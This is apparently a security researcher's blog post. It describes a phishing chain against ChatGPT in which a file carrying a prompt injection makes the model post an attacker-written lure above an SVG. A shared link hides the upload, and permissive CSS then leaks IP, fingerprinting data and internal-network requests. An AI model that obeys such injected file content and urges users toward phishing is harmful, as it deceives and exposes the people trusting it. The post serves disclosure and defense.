Phishing attacks are arguably the most prevalent vectors in the cybersecurity landscape. Affecting individuals and enterprises alike, they serve as the primary entry point for threat actors. Data indicates, for example, that approximately 90% of malware distributed within organizations is propagated via phishing emails.

With the rapid advancement of LLMs and Generative AI models over the past three years, phishing campaigns have become increasingly sophisticated, incorporating techniques such as Voice Spoofing and Deepfakes.

Furthermore, the rise of AI Agents and AI-based browsers (such as Commet and Atlas) has shifted attacker focus toward these agents. This trend is expected to accelerate as human intervention decreases and autonomous agents increasingly execute operations.

Even examining the OWASP Top 10 for LLMs reveals vectors that could be conceptualized as “phishing” directed at the model itself, such as the ubiquitous Prompt Injection or System Prompt Leakage.

However, the scope of this post is not to analyze these specific AI-native attacks, for an in-depth analysis of those topics, please refer to my other blog.

Disclaimer: The information and techniques described in this article are intended solely for educational and security research purposes. The goal of this publication is to help security professionals and developers identify vulnerabilities and improve the security posture of their systems. Any use of this information for malicious purposes or on systems for which you do not have explicit authorization is strictly prohibited. The author bears no responsibility for any misuse of the information provided or any damage resulting from it.

To better understand this vector, I will begin with a brief explanation of CVE-2025-43714. This vulnerability was exposed by the researcher zer0dac, who demonstrated that ChatGPT fails to properly handle SVG files. Specifically, when ChatGPT is prompted to generate SVG files, it renders them directly within the page (Inline), thereby allowing the execution of Inline HTML. Consequently, this manipulation can force the browser into a crashing state.

GIF demonstrating the exploit impact (Source: zer0dac’s blog).





You might ask: If it is possible to inject Inline HTML, why is it not possible to inject JavaScript via <script> tags and execute an XSS attack?



The reason is that OpenAI employs a Content Security Policy (CSP) mechanism to protect against XSS attacks. This is achieved by adding a nonce (number used once) to all authorized self-scripts, preventing unauthorized attacker scripts from executing.

In the context of nonce implementation, I highly recommend reading the research published by Ron Masas and Imperva in 2024. In that report, Masas revealed that ChatGPT was utilizing a static nonce for all requests, a flaw that effectively nullified the security benefits of the CSP. You can read more about CSP here.

How was CVE-2025-43714 remediated? OpenAI addressed the issue by implementing a solution where SVG code is rendered within an isolated Sandbox. This ensures that raw HTML is not executed within the main chat context, effectively preventing malicious actions or client-side attacks against the user directly on the chat page.

However, even after this fix, ChatGPT’s handling of SVG differs significantly from its handling of other formats. When we request Python or JavaScript code, the model generates a code block within a container but does not execute it. In the case of SVG, the outcome is unique: the code is not merely displayed, but actively executed and rendered within the Sandbox.

Another critical nuance to note is the behavior during initial file uploads. When a file is uploaded as the first message in a new chat session without any accompanying text, ChatGPT provides no visual indication (UI feedback) that an upload has occurred. Consequently, the model’s response to the file content appears as the starting point of the conversation history.

The Implication: By leveraging the Shared Links feature, an attacker can orchestrate a highly deceptive scenario. The attacker initiates a chat session and uploads a crafted file designed to force a specific or malicious response from the model. They then generate a shareable link for the victim.

Upon accessing the shared session, the victim is immediately presented with the model’s response as the opening message (due to the lack of upload indicators).

The convergence of these two specific behaviors in ChatGP: its unique handling of SVG files and the mechanics of the initial file upload, significantly exacerbates the risk. This combination opens the door to sophisticated phishing attacks capable of exfiltrating sensitive user data.

To fully grasp the mechanics of this vector, we must first understand how attackers can leverage Cascading Style Sheets (CSS) to exfiltrate personal information via CSS Injection.

CSS Injection is a technique where unauthorized CSS code is injected into a trusted page. While typically considered less critical than Cross-Site Scripting (XSS), it allows attackers to exfiltrate sensitive data (such as passwords or tokens) from the DOM without executing a single line of JavaScript. This is achieved using CSS Attribute Selectors combined with external resource loading.

The core mechanism relies on conditional styling: an attacker injects CSS rules that trigger a network request, usually via the background-image property only when a specific HTML attribute matches a defined pattern (e.g., input[value^="a"]). By capturing these incoming requests on their own server, the attacker can reconstruct the sensitive data character by character.

For a practical demonstration, you can refer to the following GitHub repository, which illustrates how CSS can be weaponized to capture user passwords.

However, even in the absence of input fields (such as password forms), CSS Injection remains a potent threat. By manipulating the background-url property, attackers can force the browser to issue external requests, effectively exfiltrating personal data as we will demonstrate below.

How can CSS Injection be prevented? The standard defense involves enforcing strict style restrictions within the site’s Content Security Policy (CSP) (specifically via the style-src directive).

However, ChatGPT’s current CSP configuration is designed primarily to block JavaScript injection. It remains permissive regarding styles, effectively allowing the execution of arbitrary CSS.

Consider the following attack scenario: An attacker crafts a malicious file containing a Prompt Injection payload. This payload instructs the model to generate an SVG that performs a network request to an external, attacker-controlled domain.

Crucially, the attacker also instructs ChatGPT to display a persuasive phishing message directly above the SVG block. This message leverages the model’s authority to convince the user to open the SVG in a separate tab (via the “Open in new tab” feature). Common social engineering pretexts for this might include:

- “Fill in your details to claim a 50% discount on a ChatGPT subscription by opening the image in a new tab.”

- “View the unblurred version of this image by opening it in a new tab.”

When the victim opens the SVG in a new tab, it renders as a data: URI object. Since this object is rendered within the context of the ChatGPT origin, it inherits the platform’s Content Security Policy (CSP).

However, because the existing CSP lacks specific restrictions on stylesheets (allowing arbitrary CSS), a CSS Injection attack remains viable.

What specific sensitive data can an attacker exfiltrate via this vector? Here are several key examples:



- Victim IP Address Exposure: By forcing a network request to an attacker-controlled server (triggered by the injected CSS), the victim’s public IP address is immediately revealed in the server logs.

- Browser Fingerprinting: By exploiting CSS media queries to extract Environment Preferences, an attacker can exfiltrate sensitive metadata via URI parameters. This includes the browser language, accessibility settings (such as high contrast or reduced motion), and other identifiable attributes used for fingerprinting.

3. Client-Side DoS / Distributed DoS: By crafting CSS that generates a high volume of external requests (e.g., recursive calls or heavy parameter payloads), an attacker can weaponize the victim’s browser. If executed across a large number of victims simultaneously, this can facilitate a significant Distributed Denial of Service (DDoS) attack against a target infrastructure without the users’ knowledge.



Internal Service Scanning (Client-Side SSRF): An attacker can leverage this vector to force the victim’s browser to issue requests to local or private IP addresses (e.g., 127.0.0.1 or LAN endpoints). This technique effectively functions as a Client-Side SSRF (Server-Side Request Forgery). Crucially, because the SVG is rendered as a data: object, it operates under a “Null Origin” (Opaque Origin). This unique origin state can bypass specific browser restrictions that typically segregate public domains from private networks (bypassing standard Same-Origin checks). While the response content is blocked by CORS, the request itself successfully reaches the destination, potentially triggering actions on vulnerable internal services (“Blind SSRF”).

Full Proof of Concept (PoC):

I submitted these findings to BugCrowd. however, they classified the vector as “Not Applicable”. Nevertheless, within the past week, it appears that ChatGPT has implemented a mitigation for this issue. They have introduced a visual indicator during file uploads, a change that significantly reduces the exploitability of this vector: